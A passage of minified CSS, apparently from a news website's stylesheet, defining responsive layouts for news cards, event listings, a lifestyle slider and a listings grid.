.world-news__more-dunamic{margin-bottom:36px}.world-news .card-item_xs-big.card-item_accent .card-item__img,.world-news .card-item_xs-big.card-item_accent .card-item__img img{border-top-right-radius:0;border-bottom-right-radius:0}.lifestyle{border-radius:unset;margin-top:25px;}.lifestyle .attention-news__header{text-align:left}.lifestyle .attention-news__item{width:48%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto}.lifestyle .attention-news__img{width:100%;-ms-flex-preferred-size:247px;flex-basis:247px;height:auto}.lifestyle .attention-news__head{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-top:10px;margin-bottom:5px}.lifestyle .attention-news__head .attention-news__published,.lifestyle .attention-news__head .view__number{font-size:14px;line-height:19px}.lifestyle .attention-news__head .attention-news__views{-ms-flex-wrap:wrap;flex-wrap:wrap}.lifestyle .attention-news__body{-ms-flex-preferred-size:auto;flex-basis:auto;margin-left:0}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic .attention-news-pagination{padding:30px 0 15px;bottom:0}.city-news__header{margin-bottom:30px}.city-news__title{font-size:16px}.city-news__image-news{width:100%;margin-bottom:30px}.city-news__image-news .card-item,.city-news__image-news .card-item__img{width:100%;height:auto}.city-news__image-news .card-item__body{padding:20px}.city-news__image-news .card-item__published,.city-news__image-news .card-item__views .view__number{font-size:16px;line-height:22px}.city-news__list{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.city-news__list .card-item{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;height:auto}.city-news__list .card-item__img{width:100%;height:auto}.city-news__list .card-item__body{margin-left:30px}.city-news__box .card-item__head,.city-news__list .card-item__head{-ms-flex-wrap:wrap;flex-wrap:wrap}.city-news__list .card-item__published,.city-news__row-list .card-item__published,.city-news__row-list .card-item__views .view__number{font-size:16px;line-height:22px}.city-news__list .card-item .icon__views{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}.city-news__list .card-item__title{font-size:18px;line-height:22px}.city-news__row-list .card-item__img-new{top:20px;left:20px}.city-news__box .card-item_accent .card-item__img .card-item__img-new{font-size:9px}.city-news__box .card-item__img{margin-right:30px}.city-news__box .card-item__img .card__subinfo_photo::before,.city-news__box .card-item__img .card__subinfo_video::before{background-size:cover}.city-news__box .card-item__body{-ms-flex-preferred-size:65%;flex-basis:65%;max-width:65%}.city-news__box .card-item__published{font-size:14px;line-height:19px;margin-right:10px}.city-news__box .card-item .view__number{font-size:14px;line-height:19px}.city-news__box .card-item__title{font-size:16px;line-height:20px}.outlook{margin-top:50px;padding-bottom:50px}.outlook__wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;border-radius:unset}.outlook .author{width:auto}.outlook .author::before{top:65px}.outlook .author .author__info{max-width:166px}.outlook .author .author__full-name{max-width:142px}.outlook .author .author__desc{font-size:14px;line-height:19px;max-width:142px}.lifestyle,.outlook__content{border-radius:unset}.outlook__content__title{font-size:22px;line-height:27px}.outlook__content__text{font-size:16px;line-height:22px;min-height:auto}.world-news__box-banners{margin-top:15px}.world-news .card-item_xs-big.card-item_accent .card-item__img,.world-news .card-item_xs-big.card-item_accent .card-item__img img{border-top-right-radius:0;border-bottom-right-radius:0}.lifestyle .attention-news__header{text-align:left}.lifestyle .attention-news__item{width:48%;height:auto}.lifestyle .attention-news__img{width:100%;height:auto;margin-right:30px}.lifestyle .attention-news__head{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.lifestyle .attention-news__head .attention-news__published{font-size:14px;line-height:19px;margin-right:10px}.lifestyle .attention-news__head .attention-news__views{-ms-flex-wrap:wrap;flex-wrap:wrap}.lifestyle .attention-news__head .view__number{font-size:14px;line-height:19px}.lifestyle .attention-news__body{-ms-flex-preferred-size:47%;flex-basis:47%;max-width:47%}}@media (min-width:1200px) and (max-width:1350px){.attention-news__under-dynamic .attention-news-pagination{bottom:20px}.city-news__image-news .card-item_big{height:257px}.city-news__image-news .card-item{width:100%;height:257px}.city-news__list .card-item__img{width:160px;height:117px}.city-news__list .card-item__body{width:300px;min-height:auto}.city-news__row-list .card-item__img-new{top:20px;left:20px}.city-news__box .card-item__img{margin-right:30px}.city-news__box .card-item__body,.lifestyle .attention-news__body{-ms-flex-preferred-size:47%;flex-basis:47%;max-width:47%}.city-news__box .card-item__head{-ms-flex-wrap:wrap;flex-wrap:wrap}.city-news__box .card-item__title{font-size:16px;line-height:20px}.outlook{margin-top:50px;padding-bottom:50px}.outlook .author .author__info{max-width:147px}.world-news__box-banners{margin-top:15px}.lifestyle{width:100%;border-radius:15px}.lifestyle .attention-news__item{width:47%;height:auto}.lifestyle .attention-news__img{width:100%;height:auto;margin-right:30px}.lifestyle .attention-news__head{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.lifestyle .attention-news__head .attention-news__published{font-size:14px;line-height:19px;margin-right:10px}.lifestyle .attention-news__head .view__number{font-size:14px;line-height:19px}}.lifestyle .attention-news__title{font-style:normal;font-weight:700;display:block;font-size:22px;line-height:27px;color:#ff5c00}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__title{font-size:12px;line-height:13px}}@media (min-width:576px) and (max-width:767px){.lifestyle .attention-news__title{font-size:16px;line-height:20px}}.lifestyle .lifestyle-pagination{position:absolute;bottom:50px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);padding:30px 0;text-align:center}@media (min-width:320px) and (max-width:575px){.lifestyle .lifestyle-pagination{bottom:0}}@media (min-width:576px) and (max-width:767px){.lifestyle .lifestyle-pagination{bottom:50px}}@media (min-width:768px) and (max-width:991px){.lifestyle .attention-news__title{font-size:18px;line-height:20px}.lifestyle .lifestyle-pagination{bottom:0}}.lifestyle .lifestyle-pagination .swiper-pagination-bullet,.most-popular__slider .swiper-pagination-bullet{width:10px;height:10px;display:inline-block;vertical-align:middle;border-radius:50%;background:0 0;border:2px solid #9eaab9;opacity:1;margin:0 8px;outline:0}.lifestyle .lifestyle-pagination .swiper-pagination-bullet-active,.most-popular__slider .swiper-pagination-bullet-active{border:none}.lifestyle .lifestyle-pagination .swiper-pagination-bullet-active::after,.most-popular__slider .swiper-pagination-bullet-active::after{content:"";display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#9eaab9;border-radius:50%;width:10px;height:10px}.event{padding-bottom:20px}.event__header{margin-bottom:28px}.event__header-title{font-family:Roboto,sans-serif;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55}.event__header-more,.event__header-sub{font-family:"Roboto",sans-serif;font-weight:400;line-height:22px}.event__header-sub{display:inline-block;font-size:20px;color:#15be9c}.event__header-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:auto;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.event__header-more{width:300px;height:46px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:1px solid #d0d9e4;border-radius:23px;font-size:16px;color:#2f3d57;cursor:pointer}.event__header-more-arrow{margin-left:10px;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}.event__header-more-arrow svg{fill:#2f3d57}.event__header-more:focus,.event__header-more:hover{color:#fff;background-color:#23cea5;border:none}.event__header-more:focus svg,.event__header-more:hover svg{fill:#fff}.event .event__banner img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.event .event__card-big{width:100%;height:auto}.event .event__card-big .event__card-img{display:block;width:100%;height:auto;overflow:hidden;margin-bottom:10px}.event .event__card-big .event__card-img img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.event .event__card-big .event__card-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:10px}.event .event__card-big .event__card-header .event__card-date{font-weight:400;font-size:18px;line-height:25px;color:#1c2237}.event .event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px;height:26px}.event .event__card-big-info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.event .event__card-big .event__card-title{font-size:32px;line-height:39px}.event .event__card_top{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:320px) and (max-width:575px){.event{padding-bottom:0}.event__header{margin-bottom:26px}.event__header-title{font-size:38px;line-height:46px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.event__header-sub{font-size:16px;line-height:22px}.event .event__banner{width:100%;height:100%;margin-bottom:30px}.event .event__card{margin-bottom:30px}.event .event__card-big{width:100%;height:auto;margin-bottom:30px}.event .event__card-big .event__card-img{width:100%;height:auto}.event .event__card-big .event__card-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.event .event__card-big .event__card-header .event__card-date{font-size:16px;line-height:22px}.event .event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px}.event .event__card-big .event__card-title{font-size:18px;line-height:22px}.event .event__card_top{width:100%;height:auto;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){.event{padding-bottom:0}.event__header{margin-bottom:26px}.event__header-sub{font-size:16px;line-height:22px}.event .event__banner{width:100%;height:100%;margin-bottom:30px}.event .event__card{margin-bottom:30px}.event .event__card-big{width:100%;height:auto;margin-bottom:30px}.event .event__card-big .event__card-img{width:100%;height:auto}.event .event__card-big .event__card-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.event .event__card-big .event__card-header .event__card-date{font-size:18px;line-height:25px}.event .event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px}.event .event__card_top{width:100%;height:auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:768px) and (max-width:991px){.event{padding-bottom:0}.event__header{margin-bottom:0}.event__header-title{font-size:38px;line-height:46px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.event__header-sub{font-size:16px;line-height:22px}.event .event__banner{width:100%;height:100%;margin-bottom:0}.event .event__card{margin-top:30px}.event .event__card-big{width:100%;margin-bottom:30px}.event .event__card-big .event__card-img{width:100%;height:auto}.event .event__card-big .event__card-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.event .event__card-big .event__card-header .event__card-date{font-size:18px;line-height:25px}.event .event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px}.event .event__card_top{width:100%;height:auto;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:20px}}@media (min-width:992px) and (max-width:1199px){.lifestyle .attention-news__title{font-size:18px;line-height:22px}.lifestyle .lifestyle-pagination{bottom:50px}.event__header{margin-bottom:26px}.event__header-title{font-size:38px;line-height:46px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.event .event__banner{width:100%;height:100%;margin-bottom:30px}.event .event__card-big{width:100%;margin-bottom:30px}.event .event__card-big .event__card-img{width:100%;height:auto}.event .event__card-big .event__card-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.event .event__card-big .event__card-header .event__card-date{font-size:18px;line-height:25px}.event .event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px}.event .event__card-big .event__card-title{max-width:350px;font-size:32px;line-height:39px}.event .event__card_top{width:100%;height:auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:30px}}.event .event__card_top .event__card-img{width:190px;height:auto;margin-right:30px;margin-bottom:0}.event .event__card_top .event__card-info{-ms-flex-preferred-size:61%;flex-basis:61%;max-width:61%}.event .event__card_top .event__card-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.event .event__card_top .event__card-category{font-size:18px;line-height:22px;margin-right:15px;height:26px}.event .event__card_top .event__card-title{display:-webkit-box;display:-ms-flexbox;display:flex;max-width:204px;font-size:28px;line-height:36px}.event .event__card-img{display:block;width:190px;height:auto;border-radius:10px;overflow:hidden;margin-bottom:10px}.event .event__card-img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.event .event__card-img:hover{opacity:.9}.event .event__card-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:6px}@media (min-width:320px) and (max-width:575px){.event .event__card_top .event__card-img{width:100%;height:auto;margin-right:0}.event .event__card_top .event__card-info{margin-top:10px;-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.event .event__card_top .event__card-title{max-width:100%;font-size:18px;line-height:22px}.event .event__card_top .event__card-date{font-size:16px;line-height:22px}.event .event__card-img{width:100%;height:auto}.event .event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:576px) and (max-width:767px){.event .event__card_top .event__card-img{width:60%;height:auto;margin-right:30px}.event .event__card_top .event__card-info{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.event .event__card_top .event__card-header{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.event .event__card_top .event__card-category{margin-right:auto}.event .event__card_top .event__card-title{max-width:100%;min-height:200px;font-size:32px;line-height:39px}.event .event__card_top .event__card-date{font-size:18px;line-height:25px}.event .event__card-img{width:100%;height:auto}.event .event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:768px) and (max-width:991px){.event .event__card-img,.event .event__card_top .event__card-img{width:100%;height:auto}.event .event__card_top .event__card-info{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.event .event__card_top .event__card-header{margin-top:10px;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.event .event__card_top .event__card-category{margin-right:auto}.event .event__card_top .event__card-title{max-width:100%;font-size:22px;line-height:27px}.event .event__card_top .event__card-date{font-size:16px;line-height:22px}.event .event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:992px) and (max-width:1199px){.event .event__card_top .event__card-img{width:50%;height:auto}.event .event__card_top .event__card-header{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.event .event__card_top .event__card-category{margin-right:auto}.event .event__card_top .event__card-title{max-width:100%;font-size:28px;line-height:36px}.event .event__card_top .event__card-date{font-size:16px;line-height:22px}.event .event__card-img{width:100%;height:auto}.event .event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:1200px) and (max-width:1350px){.lifestyle .lifestyle-pagination{bottom:50px}.event .event__banner{width:100%;height:100%}.event .event__banner img{width:276px;height:276px}.event .event__card-big,.event .event__card-big .event__card-img,.event .event__card-img{width:100%;height:auto}.event .event__card_top{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.event .event__card_top .event__card-img{-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0}.event .event__card_top .event__card-title{max-width:100%}.event .event__card-header{-ms-flex-wrap:wrap;flex-wrap:wrap}}.event .event__card-category{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 15px;height:22px;font-family:Roboto,sans-serif;font-weight:700;text-transform:lowercase;color:#fff;font-size:14px;line-height:18px;background-color:#23cea5;border-radius:6px;margin-bottom:4px;margin-right:auto}.event .event__card-date{font-family:"Roboto",sans-serif;font-weight:400;font-size:16px;line-height:22px;color:#1c2237}.event .event__card-title{display:block;max-height:180px;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#2f3d57}.event .event__card-title:hover{text-decoration:underline}.event__list-top{margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.event .event__card-category{margin-right:10px;font-size:18px;line-height:22px}.event .event__card-date{font-size:16px;line-height:22px}.event__list-top{margin-bottom:0}}@media (min-width:576px) and (max-width:767px){.event .event__card-category,.event__list-bottom .event__card-header{margin-right:10px}.event .event__card-title{font-size:18px;line-height:22px}.event__list-top{margin-bottom:0}.event__list-bottom .event__card-header .event__card-category{height:26px;font-size:18px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.event .event__card-category,.event__list-bottom .event__card-header{margin-right:10px}.event .event__card-title{font-size:22px;line-height:27px}.event__list-top{margin-bottom:0}.event__list-bottom .event__card-header .event__card-category{height:26px;font-size:18px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.event .event__card-category{margin-right:10px}.event .event__card-title{max-width:208px;font-size:18px;line-height:22px}.event__list-top{margin-bottom:0}.event__list-bottom .event__card-header{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.event__list-bottom .event__card-header .event__card-category{margin-right:auto}} .event__list-bottom .event__card-header .event__card-date{font-size:16px;line-height:22px}@media (min-width:320px) and (max-width:575px){.event__dinamic .event__card-header{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.event__dinamic .event__card-header .event__card-date{font-size:12px;line-height:14px}.event__dinamic .event__card-category{font-size:14px;line-height:1}.event__dinamic .event__card-title{font-size:12px;line-height:13px}.event__dinamic .event__header-more{width:100%;font-size:14px;line-height:19px}.myfricktwoo{padding-top:0}}@media (min-width:576px) and (max-width:767px){.event__dinamic .event__header-more{width:100%;font-size:16px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.event__dinamic .event__header-more{width:100%;font-size:16px;line-height:22px}}.myfricktwoo{margin-top:50px}.myfricktwoo__header{margin-bottom:20px}@media (min-width:768px) and (max-width:991px){.event__dinamic .event__header-more{width:100%;font-size:16px;line-height:22px}.myfricktwoo__header{margin-bottom:20px}}.myfricktwoo__header-title{font-family:Roboto,sans-serif;font-weight:300;font-size:42px;line-height:51px;color:#07bab6} .myfricktwoo__header-sub{display:inline-block;font-weight:400;font-size:20px;line-height:22px;color:#ff5c00}.myfricktwoo__header-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-left:auto}.myfricktwoo__header-more{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:264px;height:46px;border:1px solid #d1dae4;border-radius:23px;font-weight:400;font-size:16px;line-height:22px;color:#2d3f56;cursor:pointer}@media (min-width:320px) and (max-width:575px){.myfricktwoo__header-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:20px;font-size:38px;line-height:46px}.myfricktwoo__header-sub{font-size:16px}.myfricktwoo__header-more{font-size:14px;line-height:19px;width:100%}}@media (min-width:576px) and (max-width:767px){.myfricktwoo__header-title{margin-bottom:20px}.myfricktwoo__header-sub{font-size:16px}.myfricktwoo__header-more{width:100%}}@media (min-width:768px) and (max-width:991px){.myfricktwoo__header-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-size:42px;line-height:51px;margin-bottom:12px}.myfricktwoo__header-sub{font-size:16px}.myfricktwoo__header-buttons{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.myfricktwoo__header-more{width:264px}}@media (min-width:992px) and (max-width:1199px){.myfricktwoo__header-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-size:42px;line-height:51px;margin-bottom:12px}.myfricktwoo__header-sub{font-size:16px}.myfricktwoo__header-buttons{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.myfricktwoo__header-more{width:264px;margin-bottom:0}}.myfricktwoo__header-more-arrow{margin-left:10px;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}.myfricktwoo__header-more-arrow svg{fill:#2d3f56} .myfricktwoo__header-create-arrow svg,.myfricktwoo__header-create:focus svg,.myfricktwoo__header-create:hover svg,.myfricktwoo__header-more:focus svg,.myfricktwoo__header-more:hover svg{fill:#fff}.myfricktwoo__header-more:focus,.myfricktwoo__header-more:hover{color:#fff;background-color:#ff6700;border:none}.myfricktwoo__header-create{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:304px;height:46px;margin-left:20px;border-radius:23px;font-style:normal;font-weight:400;font-size:16px;color:#fff;background:#07bab6;cursor:pointer}@media (max-width:767px){.myfricktwoo__header-create{width:100%;margin-left:0}}.myfricktwoo__header-create-arrow{margin-left:10px;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}.myfricktwoo__header-create:focus,.myfricktwoo__header-create:hover{background-color:#ff6700;border:none}.myfricktwoo .myfricktwoo__nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:20px;list-style:none}@media (min-width:320px) and (max-width:575px){.myfricktwoo__header-create{font-size:14px;line-height:19px}.myfricktwoo .myfricktwoo__nav{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.myfricktwoo .myfricktwoo__nav-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:8px;height:36px;padding:0 15px;margin-bottom:10px;border-radius:20px;background-color:#eff1f3;border:1px solid transparent}@media (min-width:320px) and (max-width:575px){.myfricktwoo .myfricktwoo__nav-item{width:100%;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding-left:30px}}.myfricktwoo .myfricktwoo__nav-item:focus,.myfricktwoo .myfricktwoo__nav-item:hover{background-color:#fff;border:1px solid #07bab6}.myfricktwoo .myfricktwoo__nav-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:400;font-size:14px;color:#2d3f56}.myfricktwoo .myfricktwoo__nav-icon{width:20px;height:20px;margin-right:10px}.myfricktwoo .myfricktwoo__nav-icon img{display:block}.myfricktwoo .myfricktwoo__card{width:300px;min-height:388px;border-radius:10px;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.myfricktwoo .myfricktwoo__card{width:100%;min-height:auto}.myfricktwoo .myfricktwoo__card:last-child,.myfricktwoo .myfricktwoo__card:nth-last-child(2){margin-bottom:20px}}.myfricktwoo .myfricktwoo__card_top{background:#eff1f3}.myfricktwoo .myfricktwoo__card_top .myfricktwoo__card-info{padding:10px 20px 15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.myfricktwoo .myfricktwoo__card_top .myfricktwoo__card-top{display:inline-block;width:62px;height:22px;font-size:14px;line-height:24px;text-align:center;text-transform:uppercase;color:#fff;background:#07bab6;border-radius:6px}.myfricktwoo .myfricktwoo__card_top .myfricktwoo__card-img{border-radius:10px 10px 0 0;margin-bottom:0}.myfricktwoo .myfricktwoo__card-img{position:relative;display:block;width:300px;height:220px;border-radius:10px;overflow:hidden;background-color:#d1dae4}.myfricktwoo .myfricktwoo__card-img .no-photo::before{content:"";display:block;width:100%;height:100%;background-image:url(/img/icons/shopping-cart-add.svg);background-position:center center;background-size:40% 40%;background-repeat:no-repeat}@media (min-width:320px) and (max-width:575px){.myfricktwoo .myfricktwoo__card-img{width:100%;height:191px}}@media (min-width:576px) and (max-width:767px){.myfricktwoo .myfricktwoo__nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.myfricktwoo .myfricktwoo__nav-item{width:48%;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding-left:30px;margin:0 0 10px}.myfricktwoo .myfricktwoo__card{width:100%;min-height:358px}.myfricktwoo .myfricktwoo__card:last-child,.myfricktwoo .myfricktwoo__card:nth-last-child(2){margin-bottom:20px}.myfricktwoo .myfricktwoo__card-img{width:100%;height:179px}}@media (min-width:768px) and (max-width:991px){.myfricktwoo__header-create{width:304px;margin-left:20px}.myfricktwoo .myfricktwoo__nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.myfricktwoo .myfricktwoo__nav-item{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.myfricktwoo .myfricktwoo__card{width:100%;min-height:430px}.myfricktwoo .myfricktwoo__card-img{width:100%;height:250px}}@media (min-width:992px) and (max-width:1199px){.myfricktwoo__header-create{width:304px;margin-left:20px}.myfricktwoo .myfricktwoo__nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.myfricktwoo .myfricktwoo__card{width:100%}.myfricktwoo .myfricktwoo__card-img{width:100%;height:210px}}@media (min-width:1200px) and (max-width:1350px){.myfricktwoo .myfricktwoo__card{width:100%;height:auto}.myfricktwoo .myfricktwoo__card-img{width:100%;height:202px}}.myfricktwoo .myfricktwoo__card-img img{position:absolute;left:0;top:0;bottom:0;right:0;margin:auto;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.myfricktwoo .myfricktwoo__card-img:hover{opacity:.9}.myfricktwoo .myfricktwoo__card-info{padding:10px 0 15px;min-height:190px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.myfricktwoo .myfricktwoo__card-title{display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#172536;margin-bottom:5px;max-height:60px;overflow:hidden}.myfricktwoo .myfricktwoo__card-title:hover{text-decoration:underline}.myfricktwoo .myfricktwoo__card-top{display:none}.myfricktwoo .myfricktwoo__card-price{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:22px;color:#ff5c00}@media (min-width:320px) and (max-width:575px){.myfricktwoo .myfricktwoo__card-info{min-height:auto}.myfricktwoo .myfricktwoo__card-price{margin-bottom:5px}}.myfricktwoo .myfricktwoo__card-category{min-height:22px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:400;font-size:14px;line-height:16px;color:#758290;border:1px solid #d1dae4;border-radius:6px;margin-right:auto;margin-bottom:5px;padding:1px 15px 2px} .myfricktwoo .myfricktwoo__card .view__number,.myfricktwoo .myfricktwoo__card-published{font-size:14px;line-height:19px;font-weight:400;color:#758290}#news-single .article__info .soc__link:hover .icon__facebook,#news-single .article__info .soc__link:hover .icon__tele,#news-single .article__info .soc__link:hover .icon__tw,.myfricktwoo .myfricktwoo__card-round:hover svg{fill:#fff}.myfricktwoo .myfricktwoo__card-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:46px;max-width:100%}.myfricktwoo .myfricktwoo__card-bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.myfricktwoo .myfricktwoo__card-published{margin-right:15px}.myfricktwoo .myfricktwoo__card-views{display:-webkit-box;display:-ms-flexbox;display:flex}.myfricktwoo .myfricktwoo__card .icon__views{width:16px;height:16px;margin-right:4px;-webkit-transform:translateY(1px);-ms-transform:translateY(1px);transform:translateY(1px);fill:#758290}.myfricktwoo__banners{margin-bottom:70px;width:100%}.myfricktwoo__banners img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.myfricktwoo 